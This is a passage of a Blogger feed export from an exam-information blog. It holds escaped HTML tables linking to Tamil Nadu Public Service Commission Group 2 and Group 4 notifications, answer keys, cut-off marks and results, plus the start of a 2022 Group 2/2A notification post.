solid solid none; border-top-style: none; height: 53pt; padding: 0in 5.4pt; width: 91.15pt;\" valign=\"top\" width=\"122\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/04\/TNPSC-Group-2-Preliminary-results-december-2013-with-marks.html\" target=\"_blank\"\u003ETNPSC Group 2 Interview Post dec 2013 Prelims Result\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"background: rgb(165, 213, 226); border-bottom-color: white; border-bottom-width: 1pt; border-bottom: 1pt solid white; border-left-style: none; border-right-color: white; border-right-width: 1pt; border-right: 1pt solid white; border-style: none solid solid none; border-top-style: none; padding: 0in 5.4pt; width: 41.6pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n2012\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(165, 213, 226); border-bottom-color: white; border-bottom-width: 1pt; border-bottom: 1pt solid white; border-left-style: none; border-right-color: white; border-right-width: 1pt; border-right: 1pt solid white; border-style: none solid solid none; border-top-style: none; padding: 0in 5.4pt; width: 166.5pt;\" valign=\"top\" width=\"222\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(165, 213, 226); border-bottom-color: white; border-bottom-width: 1pt; border-bottom: 1pt solid white; border-left-style: none; border-right-color: white; border-right-width: 1pt; border-right: 1pt solid white; border-style: none solid solid none; border-top-style: none; padding: 0in 5.4pt; width: 91.15pt;\" valign=\"top\" width=\"122\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/08\/TNPSC-Group-2-Results-Counselling-Schedule-Cut-Off-marks.html\" target=\"_blank\"\u003ETNPSC Group 2011 REsult\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb id=\"TNPSC Group 4 2014-2015 Exam\"\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC Group 4 2014-2015 Exam\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableMediumGrid3Accent5\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid white 1.0pt; mso-border-themecolor: background1; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-table-layout-alt: fixed; mso-yfti-tbllook: 1184; width: 663px;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: solid white 3.0pt; border: 1pt solid white; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 64.3pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: 3pt solid white; border-left: none; border-right: 1pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 41.6pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003EYear\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: 3pt solid white; border-left: none; border-right: 1pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 133.5pt;\" valign=\"top\" width=\"178\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003ENotification\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003EHall\n  Ticket\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: 3pt solid white; border-left: none; border-right: 1pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 166.5pt;\" valign=\"top\" width=\"222\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003EAnswer\n  key \/ Cut Off Marks\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: 3pt solid white; border-left: none; border-right: 1pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 91.15pt;\" valign=\"top\" width=\"122\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003EResult\n  \/ Counseling\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 37.5pt; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd rowspan=\"3\" style=\"background: rgb(75, 172, 198); border-bottom: 1pt solid white; border-left: 1pt solid white; border-right: 3pt solid white; border-top: none; height: 37.5pt; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 64.3pt;\" valign=\"top\" width=\"86\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 16pt;\"\u003EGroup4\u003C\/span\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; height: 37.5pt; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 41.6pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-size: 14pt; mso-bidi-font-size: 11.0pt;\"\u003E2014\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd rowspan=\"3\" style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; height: 37.5pt; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 133.5pt;\" valign=\"top\" width=\"178\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Group-4-Exam.html\" target=\"_blank\"\u003ETNPSC Group 4 2014-2015 Notification\u003C\/a\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/05\/TNPSC-Group-4-Eligibility-Age-Education-Qualification.html\" target=\"_blank\"\u003EEligibility\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Group-4-Hall-Ticket-Download-www.tnpsc.gov.in.html\" target=\"_blank\"\u003ETNPSC Group 4 2014 Hall Ticket\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/05\/TNPSC-Group-4-Exam-Syllabus-Study-Materials-Free-Download-New-updated-and-revised-syllabus.html\" target=\"_blank\"\u003EGroup 4 Syllabus\u003C\/a\u003E + \u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/04\/TNPSC-Full-Complete-Book-List-for-new-Syllabus.html\" target=\"_blank\"\u003EBook List\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\nTNPSC Group 4 Question Paper Pattern \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; height: 37.5pt; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 166.5pt;\" valign=\"top\" width=\"222\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Group-4-Previous-Year-Question-Papers-with-Answer-Key-Download.html\" target=\"_blank\"\u003EGroup\u0026nbsp;4  Previous year Question paper Solved\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; height: 37.5pt; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 91.15pt;\" valign=\"top\" width=\"122\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 53pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; height: 53pt; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 41.6pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n2013\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; height: 53pt; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 166.5pt;\" valign=\"top\" width=\"222\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/05\/TNPSC-Group-4-Counselling-Details.html\" target=\"_blank\"\u003ETNPSC\u0026nbsp; Group 4 2013 Expected  Cut Off Marks\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Group-4-Previous-Year-Question-Papers-with-Answer-Key-Download.html\" target=\"_blank\"\u003ETNPSC\u0026nbsp; Group 4 2013 Answer Key\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; height: 53pt; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 91.15pt;\" valign=\"top\" width=\"122\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/05\/TNPSC-Group-4-Counselling-Details.html\" target=\"_blank\"\u003ETNPSC\u0026nbsp; Group 4 2013 Result and  Counselling\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 41.6pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n2012\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 166.5pt;\" valign=\"top\" width=\"222\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/05\/TNPSC-Group-4-Counselling-Details.html\" target=\"_blank\"\u003ETNPSC\u0026nbsp; Group 4  2012 Expected Cut Off Marks\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Group-4-Previous-Year-Question-Papers-with-Answer-Key-Download.html\" target=\"_blank\"\u003ETNPSC\u0026nbsp; Group 4  2012 Answer Key\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 91.15pt;\" valign=\"top\" width=\"122\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tnpscguru.in\/feeds\/4864641269952806369\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Annual-Planner-Download-for-Upcoming-Exams.html#comment-form","title":"32 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/4864641269952806369"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8077539921108122385\/posts\/default\/4864641269952806369"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Annual-Planner-Download-for-Upcoming-Exams.html","title":"TNPSC Revised Annual planner 2024 [Download] - 2025 for Upcoming Exams Vacancies - TNPSC Latest News - TNPSC Exam Calendar 2024-2025 - TNPSC Upcoming Exams"}],"author":[{"name":{"$t":"Lee"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01954380161380685199"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgJQ3qMxW3nN-f3L0JDB1ncPDCtsCJYJLWTDd_hQmfCUZunjHik6ccYPsO8uLOeZJZHwGNCdvIizAAT8RvnVYjQAUA4YnI6gpIDQM31zX50nCzWMGLYddkAv3wYbEsdFYlIkWuquFVZY7p3Cuka6smtmtrtM_9ZcCPReVWSl9QbqHf0HI419pVn3kNPCA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"32"}},{"id":{"$t":"tag:blogger.com,1999:blog-8077539921108122385.post-8252588987452497946"},"published":{"$t":"2022-02-23T07:21:00.000+05:30"},"updated":{"$t":"2022-02-23T07:21:13.213+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2022"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Apply Online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Group 2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Non Interview Posts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Notifications"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recruitment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNPSC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNPSC Latest Notifications"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNPSC Notifications"}],"title":{"type":"text","$t":"[NEW]TNPSC Group 2\/2A 2022 Notification Published Today APPLY ONLINE- 6000+ Vacancies Apply Online -Latest News-  www.tnpsc.gov.in"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cb\u003E\u003Cspan id=\"TNPSC Group 2 Interview Posts 2020\" style=\"color: red; font-size: large;\"\u003ETNPSC Group 2\/2A Notification 2022\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO0jmfwY0ldO5s00hfSqdjTiQTmzivB6_zu_ilUsuPJfjc_UK0WupF7JEmyTLcgt69iAcUa-qw6cyT1cdOX9hMZ5M39cdQXwUE_lFZUDcLT-0-AWF_pNhEpWTEO5BfAU0D-K65EbgfN4zZ\/s1080\/Copy+of+We+are+Hiring+Now+Instagram+Facebook+ad+-+Made+with+PosterMyWall+%25283%2529.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO0jmfwY0ldO5s00hfSqdjTiQTmzivB6_zu_ilUsuPJfjc_UK0WupF7JEmyTLcgt69iAcUa-qw6cyT1cdOX9hMZ5M39cdQXwUE_lFZUDcLT-0-AWF_pNhEpWTEO5BfAU0D-K65EbgfN4zZ\/s600\/Copy+of+We+are+Hiring+Now+Instagram+Facebook+ad+-+Made+with+PosterMyWall+%25283%2529.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nDear Aspirants, this page is dedicated to the upcoming\u0026nbsp;\u003Ca href=\"http:\/\/www.tnpscguru.in\/\" target=\"_blank\"\u003ETNPSC\u0026nbsp;\u003C\/a\u003EGroup 2\/2a Interviews Posts \u0026amp; Non Interview 2022 Exam New Vacancies - 6000+ Vacancies. The next big recruitment exam to be conducted by TNPSC as per the New\u0026nbsp;\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/2014\/06\/TNPSC-Annual-Planner-Download-for-Upcoming-Exams.html\" target=\"_blank\"\u003ETNPSC Annual planner 2021-2022\u003C\/a\u003E\u0026nbsp;is TNPSC Group 2a Non Interview post.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHere you can get all the latest important updates about the TNPSC Group 2a Non Interview post Exam 2022. You can also share ask your doubts, question in the comment box and discuss with the fellow aspirants.\u003Cbr \/\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid red 3.0pt; mso-border-insideh: 3.0pt solid red; mso-border-insidev: 3.0pt solid red; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border: 3pt solid red; padding: 0in 5.4pt; width: 509.75pt;\" valign=\"top\" width=\"680\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003ETNPSC Group 2a Latest\n  Updates 2022: \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb style=\"background-color: yellow;\"\u003ENew Join TNPSC GURU Telegram Group:  \u003Ca href=\"https:\/\/t.me\/tnpscguruin\"\u003Ehttps:\/\/t.me\/tnpscguruin\u003C\/a\u003E\u0026nbsp;\u0026amp;\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/p\/tnpsc-online-test-batch.html\" style=\"font-size: 13.5pt; font-weight: bold;\" target=\"_blank\"\u003ECRACK TNPSC Group 2\/2A Join TEST Batch\u003C\/a\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Cb\u003E\u0026nbsp;. TNPSC Group 2\/2a Notification in \u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\u003Cb\u003EFebruary\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Cb\u003E\u0026nbsp;2022. Also check\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/2014\/06\/TNPSC-Annual-Planner-Download-for-Upcoming-Exams.html\" style=\"font-size: 13.5pt; font-weight: bold;\" target=\"_blank\"\u003ETNPSC Annual planner 2020-2021\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cb style=\"color: red;\"\u003ECheck List\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableLightListAccent5\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid 